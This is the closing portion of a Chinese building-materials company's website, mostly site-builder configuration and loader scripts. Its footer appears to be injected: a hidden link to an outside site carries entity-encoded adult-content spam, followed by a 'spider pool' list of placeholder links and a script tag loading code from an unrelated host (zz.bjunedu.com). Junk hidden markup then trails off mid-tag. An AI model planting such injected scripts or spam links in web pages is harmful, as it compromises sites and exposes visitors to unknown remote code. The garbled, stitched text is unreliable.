	Site.sendBrowerInfo(false);
	
	Site.initPage();	
	setTimeout(afterModuleLoaded, 0);
			Site.loadCss("http://2.ss.508sys.com/css/dist/styles/bannerAnimation.min.css?v=202402221530");
	
	Site.triggerGobalEvent("siteReadyLoad");
	
});

function afterModuleLoaded() {
	
	Site.initPage2();
Site.initBackToTopTool(false,false,true,'回到頂部','secondStyle_04');
Site.initElevatorNav();

} // afterModuleLoaded end
var _jzProUrl = '', _mallProUrl;
var _flyerManageDomain = '';
var _siteAdmDomain = '',
	_jzHomeUrl = '',
	_oemDocumentDomain; 

	Fai.top._allSiteMallOemDomain = 'i.mall.vip.webportal.top';
Fai.top._jzAllSiteDomain = 'i.vip.webportal.top';
var _allSiteDomain = '', _allMallDomain = '', _homeDomain = '';

_oemDocumentDomain = 'webportal.top';
_Global._webRightBar = false;
var _isMemberLogin = false;		
var _noCover = 0; 					
_Global._footerHidden = false;		
_Global._footerHiddenAllowed = false;	
_Global._memberTopBar = false;							// 頂部登錄條
var _navPositionFixTop =  false;        		  // 導航欄固定到頂部
var _elevatorNavStyleChanged = 0;
if( _Global.isHomePage){
	var _elevatorNav = {"s":0,"sc":"#fff","eil":[{"img":"","hoverImg":"","fileId":"","hoverFileId":"","link":{},"name":"電梯項1"},{"img":"","hoverImg":"","fileId":"","hoverFileId":"","link":{},"name":"電梯項2"},{"img":"","hoverImg":"","fileId":"","hoverFileId":"","link":{},"name":"電梯項3"}],"sm":0,"eifc":{"y":0,"ic":"#fff","sc":"#fff"},"eif":{"y":0,"s":14,"f":"微軟雅黑","c":"#000","ac":"#fff","w":0,"d":0,"i":0},"eis":{"y":0,"w":80,"h":40},"eiis":{"y":0,"w":20,"h":20},"eisp":{"y":0,"s":0,"h":0,"c":"#000"},"eir":{"y":0,"s":0},"eib":{"y":0,"c":"#000","sc":"#000","s":0,"t":true,"b":true,"l":true,"r":true},"eirs":0,"ebg":{"y":0,"f":"","p":"","c":"#000","linear":"","bg":{"backgroundColor":"","backgroundPositionX":"","backgroundPositionY":"","backgroundRepeat":"","backgroundSize":""}},"er":{"y":0,"s":0},"eb":{"y":0,"c":"#000","s":0,"t":true,"b":true,"l":true,"r":true},"ep":{"r":-1,"t":-1}};						
}
var nav2SubMenu=[];
var nav103SubMenu=[{"hidden":false,"colId":9,"href":"/msgBoard.jsp","target":" target='_self'","colName":"留言板","html":"<span id="tvmfasinob8b"    class='itemName0 J_nav_item_name'>留言板<\/span>","title":"","onclick":"return true;","nofollowStr":"","staticUrl":""}];
var nav106SubMenu=[];
var nav108SubMenu=[];
var nav109SubMenu=[];


var _useBannerVersionTwo = true; 				
var _customBackgroundData = {"styleDefault":true,"s":true,"h":false,"r":3,"ps":0,"o":"","sw":-1,"swt":0,"e":0,"wbh":-1,"wbw":-1,"clw":-1,"crw":-1,"wbws":-1,"wbs":0,"id":"","p":"","bBg":{"y":0,"r":3,"ps":0,"f":"","p":"","c":""},"cBg":{"y":0,"r":3,"ps":0,"f":"","p":"","c":""},"cmBg":{"y":0,"r":3,"ps":0,"f":"","p":"","c":""},"bm":{},"cm":{},"cp":{"y":0}};          	
var _templateBackgroundData = {"id":"","bBg":{"y":2,"c":"transparent","f":"","r":-1,"p":"","ps":0},"cBg":{"c":"#000","f":"","r":3,"p":"","y":0,"ps":0},"cmBg":{"c":"#000","f":"","r":3,"p":"","y":0,"ps":0},"sw":1200,"s":true,"h":false,"r":3,"o":"","e":0,"wbh":-1,"wbw":-1,"clw":-1,"crw":-1,"wbws":-1,"wbs":1,"p":"","bm":{},"cm":{},"cp":{"y":0},"ps":0,"swt":0};	
var _resImageRoot = '//2.ss.508sys.com';
var _useBannerNewType = true; 				
var _templateBannerData = {"ce":{},"pl":0,"l":[{"i":"AD0IhdDxBBACGAAgwLCfvgUoo8CKMjCADzjPBQ","p":"http://10250245.s61i.faiusr.com/2/AD0IhdDxBBACGAAgwLCfvgUoo8CKMjCADzjPBQ.jpg","w":1920,"h":719,"tp":"http://10250245.s61i.faiusr.com/2/AD0IhdDxBBACGAAgwLCfvgUoo8CKMjCADzjPBQ!100x100.jpg","du":"http://10250245.s61i.faiusr.com/1/0/0/AD0IhdDxBBACGAAgwLCfvgUoo8CKMjCADzjPBQ.jpg?f=AD0IhdDxBBACGAAgwLCfvgUoo8CKMjCADzjPBQ.jpg&v="},{"i":"AD0IhdDxBBACGAAgzrCfvgUokNqxYjCADzjPBQ","p":"http://10250245.s61i.faiusr.com/2/AD0IhdDxBBACGAAgzrCfvgUokNqxYjCADzjPBQ.jpg","w":1920,"h":719,"tp":"http://10250245.s61i.faiusr.com/2/AD0IhdDxBBACGAAgzrCfvgUokNqxYjCADzjPBQ!100x100.jpg","du":"http://10250245.s61i.faiusr.com/1/0/0/AD0IhdDxBBACGAAgzrCfvgUokNqxYjCADzjPBQ.jpg?f=AD0IhdDxBBACGAAgzrCfvgUokNqxYjCADzjPBQ.jpg&v="}],"n":[{"t":1,"i":"AD0IhdDxBBACGAAgzrCfvgUokNqxYjCADzjPBQ","ot":1,"e":0,"u":"","p":"http://10250245.s61i.faiusr.com/2/AD0IhdDxBBACGAAgzrCfvgUokNqxYjCADzjPBQ.jpg","w":1920,"h":719,"el":"","er":""},{"t":1,"i":"AD0IhdDxBBACGAAgwLCfvgUoo8CKMjCADzjPBQ","ot":1,"e":0,"u":"","p":"http://10250245.s61i.faiusr.com/2/AD0IhdDxBBACGAAgwLCfvgUoo8CKMjCADzjPBQ.jpg","w":1920,"h":719,"el":"","er":""}],"s":4,"bt":0,"i":3500,"at":6,"c":7,"a":1500,"h":false,"o":false,"t":1,"p":0,"pt":0,"ws2":false,"f":{},"tt":false,"ws":false};			
var _pageBannerData = {"ce":{},"pl":0,"s":0,"i":4000,"a":1500,"h":false,"o":false,"t":1,"p":0,"pt":0,"bt":1,"ws2":false,"l":[],"f":{},"n":[],"c":3,"at":0,"tt":false,"ws":false};						
var _bannerData = _templateBannerData;
var _templateBannerV2Data = {"bl":[{"t":1,"i":"ABUIABACGAAg6squhwYo3IrqrgEwgA84oAY","ot":1,"p":"http://27513670.s21i.faiusr.com/2/ABUIABACGAAg6squhwYo3IrqrgEwgA84oAY.jpg","w":1920,"h":800,"tp":"http://27513670.s21i.faiusr.com/2/ABUIABACGAAg6squhwYo3IrqrgEwgA84oAY!100x100.jpg","du":"http://download.s21i.co99.net/27513670/0/0/ABUIABACGAAg6squhwYo3IrqrgEwgA84oAY.jpg?f=ABUIABACGAAg6squhwYo3IrqrgEwgA84oAY.jpg&v=","e":0,"u":""},{"t":1,"i":"ABUIABACGAAgicuuhwYotL3s7QYwgA84oAY","ot":1,"p":"http://27513670.s21i.faiusr.com/2/ABUIABACGAAgicuuhwYotL3s7QYwgA84oAY.jpg","w":1920,"h":800,"tp":"http://27513670.s21i.faiusr.com/2/ABUIABACGAAgicuuhwYotL3s7QYwgA84oAY!100x100.jpg","du":"http://download.s21i.co99.net/27513670/0/0/ABUIABACGAAgicuuhwYotL3s7QYwgA84oAY.jpg?f=ABUIABACGAAgicuuhwYotL3s7QYwgA84oAY.jpg&v=","e":0,"u":""},{"t":1,"i":"ABUIABACGAAgmb_IiAYo4IGnmgMwgAU4rgM","ot":0,"p":"http://27513670.s21i.faiusr.com/2/ABUIABACGAAgmb_IiAYo4IGnmgMwgAU4rgM.jpg","w":640,"h":430,"tp":"http://27513670.s21i.faiusr.com/2/ABUIABACGAAgmb_IiAYo4IGnmgMwgAU4rgM!100x100.jpg","du":"http://download.s21i.co99.net/27513670/0/0/ABUIABACGAAgmb_IiAYo4IGnmgMwgAU4rgM.jpg?f=ABUIABACGAAgmb_IiAYo4IGnmgMwgAU4rgM.jpg&v=","e":0,"u":""}],"s":1,"bt":0,"at":6,"i":3500,"a":1500,"blh":{"t":1,"h":500},"blw":{"t":0,"w":1440},"bzb":{"t":0,"o":100,"c":""},"bla":0,"ble":{"t":0,"at":0},"blpe":0,"bte":0,"plx":{"o":0,"obg":0,"dir":0,"dist":0.4},"bv":{"fId":"/image/rimage/section/banner/default/flv.mp4","fst":0,"fsh":0.0,"fUrl":"http://0.ss.508sys.com/image/rimage/section/banner/default/flv.mp4"},"bbs":{"imgId":"","bis":0,"bo":0,"url":"http://2.ss.508sys.com/image/no-pic.jpg"},"mbl":[],"new_bt":true};		
var _pageBannerV2Data = {"bl":[{"t":1,"i":"ABUIABACGAAgicuuhwYotL3s7QYwgA84oAY","ot":0,"p":"http://27513670.s21i.faiusr.com/2/ABUIABACGAAgicuuhwYotL3s7QYwgA84oAY.jpg","w":1920,"h":800,"tp":"http://27513670.s21i.faiusr.com/2/ABUIABACGAAgicuuhwYotL3s7QYwgA84oAY!100x100.jpg","du":"http://download.s21i.co99.net/27513670/0/0/ABUIABACGAAgicuuhwYotL3s7QYwgA84oAY.jpg?f=ABUIABACGAAgicuuhwYotL3s7QYwgA84oAY.jpg&v=","e":0,"u":""},{"t":1,"i":"ABUIABACGAAg8cGDiAYonbjJmQEw6Ac4oAY","ot":0,"p":"http://27513670.s21i.faiusr.com/2/ABUIABACGAAg8cGDiAYonbjJmQEw6Ac4oAY_404.jpg","w":1000,"h":800,"tp":"http://27513670.s21i.faiusr.com/2/ABUIABACGAAg8cGDiAYonbjJmQEw6Ac4oAY_404!100x100.jpg","du":"http://download.s21i.co99.net/27513670/0/0/ABUIABACGAAg8cGDiAYonbjJmQEw6Ac4oAY_404.jpg?f=ABUIABACGAAg8cGDiAYonbjJmQEw6Ac4oAY_404.jpg&v=","e":0,"u":""},{"t":1,"i":"ABUIABACGAAgmb_IiAYo4IGnmgMwgAU4rgM","ot":0,"p":"http://27513670.s21i.faiusr.com/2/ABUIABACGAAgmb_IiAYo4IGnmgMwgAU4rgM.jpg","w":640,"h":430,"tp":"http://27513670.s21i.faiusr.com/2/ABUIABACGAAgmb_IiAYo4IGnmgMwgAU4rgM!100x100.jpg","du":"http://download.s21i.co99.net/27513670/0/0/ABUIABACGAAgmb_IiAYo4IGnmgMwgAU4rgM.jpg?f=ABUIABACGAAgmb_IiAYo4IGnmgMwgAU4rgM.jpg&v=","e":0,"u":""}],"s":1,"bt":0,"at":6,"i":4000,"a":1500,"blh":{"t":0},"blw":{"t":0},"bzb":{"t":0,"o":100,"c":""},"bla":0,"ble":{"t":0,"at":0},"blpe":0,"bte":0,"plx":{"o":0,"obg":0,"dir":0,"dist":0.4},"bv":{"fId":"/image/rimage/section/banner/default/flv.mp4","fst":0,"fsh":0.0,"fUrl":"http://0.ss.508sys.com/image/rimage/section/banner/default/flv.mp4"},"bbs":{"imgId":"","bis":0,"bo":0,"url":"http://2.ss.508sys.com/image/no-pic.jpg"},"mbl":[]};					
var _bannerV2Data = _templateBannerV2Data;
var _closePhotoDetailEditSettings = true;	
var _siteSeachRangeLength = 12;  			
var _useTemplateHeaderZone = true;				
var _useTemplateFooterZone = true;				
var _useTemplateBottomFloatLayer = true;	
var _useTemplateTopAdv = true;						
var _mallOpen = false;
var _couponOpen = false
var toolBoxShowView = false;
var toolBoxShowSet = false;
var toolBoxShowABTool = false;
var _wideBanner = true;		
var _navStyleData = {"no":true,"s":0,"ns":{"w":589,"h":-1},"cs":{"w":589,"h":-1,"wy":0},"np":{},"ncp":{"y":1,"t":26,"r":-1,"b":-1,"l":555,"hl":351,"ht":50},"cp":{"y":0,"t":-1,"l":-1},"nis":{"w":-1,"h":-1},"gt":{"f":"微軟雅黑","s":16,"w":0,"c":"#161616","y":0},"ht":{"c":"#5b93fb","y":0},"nb":{"c":"#000","f":"","r":0,"p":"","y":0},"cb":{"c":"#000","f":"","r":0,"p":"","y":0},"nib":{"c":"rgb(0, 0, 0)","r":0,"f":"","p":"","y":0},"nihb":{"c":"#000","r":0,"f":"","p":"","y":0},"niss":{"w":-1,"h":-1},"nisb":{"c":"#ffffff","r":0,"f":"","p":"","y":0},"nsigt":{"f":"微軟雅黑","s":16,"w":0,"c":"#ffffff","ta":0,"y":0},"nsiht":{"c":"#b0cdff","y":0},"nsis":{"w":-1,"h":-1},"nsib":{"c":"#000","r":0,"f":"","p":"","y":0},"nsihb":{"c":"#000","r":0,"f":"","p":"","y":0},"nsiho":0,"nmove":1,"v":2,"ntf":{"t":0,"ht":0},"nsmt":{},"nsmb":{},"nrs":{"n":{"t":0},"c":{"t":0},"i":{"t":0},"smt":{"t":0},"smb":{"t":0},"si":{"t":0},"is":{"t":0},"sis":{"t":0},"tmt":{"t":0},"tmb":{"t":0},"ti":{"t":0},"tis":{"t":0}},"nsw":{"n":{"t":0},"c":{"t":0},"i":{"t":0},"sm":{"t":0},"si":{"t":0},"is":{"t":0},"sis":{"t":0}},"nbr":{"n":{"t":0},"i":{"t":0},"sm":{"t":0},"si":{"t":0},"is":{"t":0},"sis":{"t":0},"tm":{"t":0},"ti":{"t":0},"tis":{"t":0}},"ntmt":{},"ntmb":{},"onft":false};				      		
var _useNavVersionTwo = true;					  		
var _memberTopBar = false;                           		
var _memberTopBar_versionTwo = false;     		
_Global._navHidden =false;                                  	
_Global._topBarV2 = false;                                  	
_Global._stylePanelV1 = false;                             
_Global._stylePanelV2 = false;                             
var _useFooterVersionTwo = false;

Fai.top._isDevDebug = false;  
Fai.top.checkUPlanAcct = false;
Fai.top._isShowFkAuthTips = false;
Fai.top._fkAuth = false;
Fai.top._fkAuthTitle = "";
Fai.top.staffClose=true;
Fai.top._footerInfo = "&lt;p&gt;&lt;br /&gt;&lt;/p&gt;&lt;p&gt;&lt;br /&gt;&lt;/p&gt;";
_Global._oemHiddenSupport = false;
_Global._hideSupportAllowed = false;
_Global.techSupport = '//i.fkw.com/marketing/techSupport.jsp';
_Global._hideSideSupportAllowed = false;
_Global._hiddenSupport = false;
_Global._hiddenSideSupport = false;
_Global._oldHiddenSupport = false;
_Global._oldHiddenSideSupport = false;
_Global._hiddenLogin = false;
_Global._openManageSite = true;
_Global._hiddenMobile = false;
_Global._hiddenICP = false;
_Global._hiddenFooterInfo = true;
_Global._footerInfoV2 = "?2025 熙潤建材 版權所有";
_Global._hasBeiAn = true; 
_Global._hiddenMps = false; 
_defaultFooterInfo = "";
var _cityJsLink = "http://1.ss.508sys.com/js/dist/libs/city2.min.js?v=202412021706";
var _floatBtnCssLink = "http://2.ss.508sys.com/css/dist/styles/floatBtn1.min.css?v=202402221530";
var _themeColorType = 128;
var _bgMusic = {"o":true,"l":true,"v":60,"isAuto":0,"i":"","p":"","n":"","ptn":{"t":0,"sn":"","sgn":"","i":{"t":0,"cl":"#324D52"},"f":{"t":0,"cl":"#333333"},"b":{"t":0,"cl":"#AED7E0"}}};
var _sysIndex = 2;
var _siteDemo = false;

var _isRealDemo = false;
_Global._backToTop = true;


var _isGrayTestUser = true;

var _newLinkForSite = false;
var _siteType = 1;
var _usePrem = true;
var _acctCreateTime = 1625464607000;
var _siteId = 0;
var _isUseNewPanel = !_isMallWeb; // 是否使用新的面板
var _isMallDesigner = false; 
var _hideHelp = false;
var _templateLayout = _templateDefLayout.NAV_FLOAT;
var _webBannerHeight = -1;
var _isNewUserForLayoutToNewVersion = true;
var _undo = {allow: {undo:0, redo:0} };
var _choiceCurrencyVal = "￥";
var siteCurrencyRight = false;
var _moduleAnimationPercent = -1;
var file_size_limit = parseInt("50");

_Global.styleChangeNum = 0;
_Global.showSaveGuide = false; 				
_Global.saveBtnState = 0; 					
_Global.previewBtnState = 0; 				
_Global.saveClickConut = 0;					
var isJuly3FreeUser = false;
var _newUserGuide = false; 						
var videoSource = {
	cssVideoJs:"http://2.ss.508sys.com/css/comm/video.js/video-js.min.css?v=202307101206",
	cssDistVideo:"http://2.ss.508sys.com/css/dist/styles/video.min.css?v=202503171453",
	jsVideo:"http://1.ss.508sys.com/js/comm/video.js/video.min.js?v=202307101206"
} 
if( false ){						
	if(_aid > 9855603 && !false){ 	
		_newUserGuide = true; 					
	}
}else{
	if(_aid > 15971536 && !false){ 	// undefined and false	
		_newUserGuide = true; 					//傳到全局，當前
	}
}
_newUserGuide = _isMallDesigner ? false : _newUserGuide;
Site.getCouponByHdJump(0);
Site.receiveCouponFromHd(false, 0, 0.0);
var _executedCountForUserGuide = 1; 
var jzOpenTime = 1625464608000;

var loginMemberSucJumpUrlIllegality = false;
_Global._siteAdvancedSetting = true;

var fk_old_onload = window.onload;
$(window).load(function(){
	
		$.ajax({url:"/ajax/setCookie_h.jsp?cmd=setWafCk_setCheckSiteLvBrowser"});
	
	Site.checkUserDomainAction();
	
		Site.cacheModuleFunc.runSiteInit();
	
		if(typeof fk_old_onload == "function"){
			fk_old_onload.apply(this, arguments);
		}
		
		Site.pageOnload();
		
    if(false) {
        $(function() {
            function cssTest() {
                var elem = document.createElement('x');  
                elem.style.cssText = 'pointer-events:auto';  
                return elem.style.pointerEvents === 'auto';  
            }
            if(cssTest()) {
                $('body').append("<svg id='GWWatermark' class='gw_watermark'><svg>")
            }
        })
	}
	
	setTimeout(function(){
		
		if(!Fai.isIE8() && !Fai.isIE7() ){
			$LAB.script("http://1.ss.508sys.com/js/dist/svg.min.js?v=202504211109");
			
		}
		
	},0);
	

});
jzUtils.run({
    "name": "Pre.errorReport",
    "base": window
});

	Site.beforeUnloadFunc(statId);

// 在線視頻模塊

	$LAB.script("http://1.ss.508sys.com/js/dist/libs/photoSlide.min.js?v=202412021706");
	
	$LAB.script("http://1.ss.508sys.com/js/dist/libs/imageEffect.min.js?v=202412021706")
		.wait(function () {
			jzUtils.trigger({
				"name": "ImageEffect.FUNC.BASIC.Init",
				"base":Site
			});
		});
		

}catch(e){
  e.innerError = true;
  throw(e);
}


	Site.isCssRenderError();

</script>
	
<script type="text/javascript" id="firstPaintDataScript">
var FirstPaintData = {
    
    member: {
        memberTopbarVisible: false,
        loginScript: "http://1.ss.508sys.com/js/dist/pages/memberLogin/index.min.js?v=202506231111",
        loginCss: "http://2.ss.508sys.com/css/dist/styles/login.min.css?v=202503171453"
    },
    rightBar: {
        open: false
    },
    news: {
        openMobileRealName: false
    },
    product: {
        openMobileRealName: false
    },
    msgBoard: {
        openMobileRealName: false
    },
    realNameAuth: {
        allowSubmitMessage: true,
        allowShowMessage: true
    },
    
};
</script>



<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"></div>
<a href="http://www.qm77766.com/" title="&#26085;&#26412;&#39640;&#28165;&#22312;&#32447;&#25773;&#25918;&#19987;&#21306;&#124;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#20154;&#22971;&#26080;&#30721;&#124;&#22270;&#29255;&#21306;&#23567;&#35828;&#21306;&#27431;&#20122;&#27954;&#31995;&#21015;&#124;&#20122;&#27954;&#32508;&#21512;&#33394;&#23159;&#23159;&#22312;&#32447;&#35266;&#30475;&#124;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;&#30721;&#22269;&#20135;&#21320;&#22812;&#124;&#26085;&#26412;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#25104;&#20154;&#124;&#20122;&#27954;&#20013;&#25991;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#22270;&#29255;&#124;&#22269;&#20135;&#19968;&#21306;&#21320;&#22812;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;">&#26085;&#26412;&#39640;&#28165;&#22312;&#32447;&#25773;&#25918;&#19987;&#21306;&#124;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#20154;&#22971;&#26080;&#30721;&#124;&#22270;&#29255;&#21306;&#23567;&#35828;&#21306;&#27431;&#20122;&#27954;&#31995;&#21015;&#124;&#20122;&#27954;&#32508;&#21512;&#33394;&#23159;&#23159;&#22312;&#32447;&#35266;&#30475;&#124;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;&#30721;&#22269;&#20135;&#21320;&#22812;&#124;&#26085;&#26412;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#25104;&#20154;&#124;&#20122;&#27954;&#20013;&#25991;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#22270;&#29255;&#124;&#22269;&#20135;&#19968;&#21306;&#21320;&#22812;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
&#26085;&#26412;&#39640;&#28165;&#22312;&#32447;&#25773;&#25918;&#19987;&#21306;&#124;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#20154;&#22971;&#26080;&#30721;&#124;&#22270;&#29255;&#21306;&#23567;&#35828;&#21306;&#27431;&#20122;&#27954;&#31995;&#21015;&#124;&#20122;&#27954;&#32508;&#21512;&#33394;&#23159;&#23159;&#22312;&#32447;&#35266;&#30475;&#124;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;&#30721;&#22269;&#20135;&#21320;&#22812;&#124;&#26085;&#26412;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#25104;&#20154;&#124;&#20122;&#27954;&#20013;&#25991;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#22270;&#29255;&#124;&#22269;&#20135;&#19968;&#21306;&#21320;&#22812;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;
&#26085;&#26412;&#39640;&#28165;&#22312;&#32447;&#25773;&#25918;&#19987;&#21306;&#124;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#20154;&#22971;&#26080;&#30721;&#124;&#22270;&#29255;&#21306;&#23567;&#35828;&#21306;&#27431;&#20122;&#27954;&#31995;&#21015;&#124;&#20122;&#27954;&#32508;&#21512;&#33394;&#23159;&#23159;&#22312;&#32447;&#35266;&#30475;&#124;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;&#30721;&#22269;&#20135;&#21320;&#22812;&#124;&#26085;&#26412;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#25104;&#20154;&#124;&#20122;&#27954;&#20013;&#25991;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#22270;&#29255;&#124;&#22269;&#20135;&#19968;&#21306;&#21320;&#22812;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;
&#26085;&#26412;&#39640;&#28165;&#22312;&#32447;&#25773;&#25918;&#19987;&#21306;&#124;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#20154;&#22971;&#26080;&#30721;&#124;&#22270;&#29255;&#21306;&#23567;&#35828;&#21306;&#27431;&#20122;&#27954;&#31995;&#21015;&#124;&#20122;&#27954;&#32508;&#21512;&#33394;&#23159;&#23159;&#22312;&#32447;&#35266;&#30475;&#124;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;&#30721;&#22269;&#20135;&#21320;&#22812;&#124;&#26085;&#26412;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#25104;&#20154;&#124;&#20122;&#27954;&#20013;&#25991;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#22270;&#29255;&#124;&#22269;&#20135;&#19968;&#21306;&#21320;&#22812;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
主站蜘蛛池模板：
<a href="http://" target="_blank">嘉义市</a>|
<a href="http://" target="_blank">论坛</a>|
<a href="http://" target="_blank">德阳市</a>|
<a href="http://" target="_blank">湖口县</a>|
<a href="http://" target="_blank">保亭</a>|
<a href="http://" target="_blank">松潘县</a>|
<a href="http://" target="_blank">柏乡县</a>|
<a href="http://" target="_blank">扬中市</a>|
<a href="http://" target="_blank">荣昌县</a>|
<a href="http://" target="_blank">竹山县</a>|
<a href="http://" target="_blank">定结县</a>|
<a href="http://" target="_blank">定州市</a>|
<a href="http://" target="_blank">麻栗坡县</a>|
<a href="http://" target="_blank">襄樊市</a>|
<a href="http://" target="_blank">吐鲁番市</a>|
<a href="http://" target="_blank">乐安县</a>|
<a href="http://" target="_blank">丹巴县</a>|
<a href="http://" target="_blank">泾阳县</a>|
<a href="http://" target="_blank">吕梁市</a>|
<a href="http://" target="_blank">兴海县</a>|
<a href="http://" target="_blank">三原县</a>|
<a href="http://" target="_blank">会同县</a>|
<a href="http://" target="_blank">吉安市</a>|
<a href="http://" target="_blank">娱乐</a>|
<a href="http://" target="_blank">唐河县</a>|
<a href="http://" target="_blank">集贤县</a>|
<a href="http://" target="_blank">澜沧</a>|
<a href="http://" target="_blank">绥棱县</a>|
<a href="http://" target="_blank">郯城县</a>|
<a href="http://" target="_blank">广平县</a>|
<a href="http://" target="_blank">天台县</a>|
<a href="http://" target="_blank">雷州市</a>|
<a href="http://" target="_blank">钟祥市</a>|
<a href="http://" target="_blank">惠安县</a>|
<a href="http://" target="_blank">汤阴县</a>|
<a href="http://" target="_blank">天等县</a>|
<a href="http://" target="_blank">威信县</a>|
<a href="http://" target="_blank">含山县</a>|
<a href="http://" target="_blank">焦作市</a>|
<a href="http://" target="_blank">永顺县</a>|
<a href="http://" target="_blank">长寿区</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="mnuwi" class="pl_css_ganrao" style="display: none;"><progress id="mnuwi"><button id="mnuwi"><style id="mnuwi"></style></button></progress><option id="mnuwi"><form id="mnuwi"></form></option><abbr id="mnuwi"></abbr><optgroup id="mnuwi"><fieldset id="mnuwi"><acronym id="mnuwi"></acronym></fieldset></optgroup><small id="mnuwi"></small><input id="mnuwi"></input><rt id="mnuwi"></rt><dfn id="mnuwi"><strike id="mnuwi"><output id="mnuwi"><sup id="mnuwi"></sup></output></strike></dfn><dd id="mnuwi"></dd><dfn id="mnuwi"><strike id="mnuwi"><pre id="mnuwi"></pre></strike></dfn><rp id="mnuwi"><tbody id="mnuwi"><tt id="mnuwi"></tt></tbody></rp><wbr id="mnuwi"></wbr><style id="mnuwi"></style><del id="mnuwi"><strike id="mnuwi"><pre id="mnuwi"><nav id="mnuwi"></nav></pre></strike></del><rp id="mnuwi"></rp><pre id="mnuwi"></pre><dfn id="mnuwi"><sub id="mnuwi"><optgroup id="mnuwi"><div id="mnuwi"></div></optgroup></sub></dfn><ins id="mnuwi"><th id="mnuwi"><thead id="mnuwi"><pre id="mnuwi"></pre></thead></th></ins><code id="mnuwi"></code><legend id="mnuwi"></legend><code id="mnuwi"><dfn id="mnuwi"></dfn></code><th id="mnuwi"></th><em id="mnuwi"><rt id="mnuwi"><kbd id="mnuwi"></kbd></rt></em><small id="mnuwi"><dfn id="mnuwi"></dfn></small><output id="mnuwi"><nav id="mnuwi"></nav></output><p id="mnuwi"></p><big id="mnuwi"><track id="mnuwi"></track></big><strike id="mnuwi"><rp id="mnuwi"><sup id="mnuwi"><option id="mnuwi"></option></sup></rp></strike><acronym id="mnuwi"><strong id="mnuwi"></strong></acronym><dfn id="mnuwi"><sub id="mnuwi"><optgroup id="mnuwi"><div id="mnuwi"></div></optgroup></sub></dfn><th id="mnuwi"><span id="mnuwi"><dfn id="mnuwi"></dfn></span></th><b id="mnuwi"></b><big id="mnuwi"><small id="mnuwi"></small></big><acronym id="mnuwi"></acronym><sup id="mnuwi"><optgroup id="mnuwi"><xmp id="mnuwi"></xmp></optgroup></sup><var id="mnuwi"></var><sup id="mnuwi"><option id="mnuwi"></option></sup><b id="mnuwi"></b><label id="mnuwi"></label><nav id="mnuwi"><blockquote id="mnuwi"><tbody id="mnuwi"><tr id="mnuwi"></tr></tbody></blockquote></nav><em id="mnuwi"><style id="mnuwi"><mark id="mnuwi"><dfn id="mnuwi"></dfn></mark></style></em><strong id="mnuwi"></strong><th id="mnuwi"></th><dl id="mnuwi"><small id="mnuwi"><p id="mnuwi"><ins id="mnuwi"></ins></p></small></dl><acronym id="mnuwi"><b id="mnuwi"><legend id="mnuwi"><output id="mnuwi"></output></legend></b></acronym><tt id="mnuwi"><source id="mnuwi"><ul id="mnuwi"></ul></source></tt><dfn id="mnuwi"><center id="mnuwi"><abbr id="mnuwi"><strike id="mnuwi"></strike></abbr></center></dfn><strike id="mnuwi"><rp id="mnuwi"></rp></strike><optgroup id="mnuwi"></optgroup><ul id="mnuwi"><thead id="mnuwi"></thead></ul><noframes id="mnuwi"></noframes><form id="mnuwi"></form><menu id="mnuwi"><xmp id="mnuwi"></xmp></menu><style id="mnuwi"></style><video id="mnuwi"></video><s id="mnuwi"></s><noscript id="mnuwi"></noscript><form id="mnuwi"></form><listing id="mnuwi"></listing><video id="mnuwi"><tfoot id="mnuwi"><em id="mnuwi"><wbr id="mnuwi"></wbr></em></tfoot></video><div id="mnuwi"><bdo id="mnuwi"><acronym id="mnuwi"><dfn id="mnuwi"></dfn></acronym></bdo></div><tbody id="mnuwi"><dfn id="mnuwi"></dfn></tbody><pre id="mnuwi"><del id="mnuwi"></del></pre><strike id="mnuwi"><rp id="mnuwi"><sup id="mnuwi"></sup></rp></strike><code id="mnuwi"><dfn 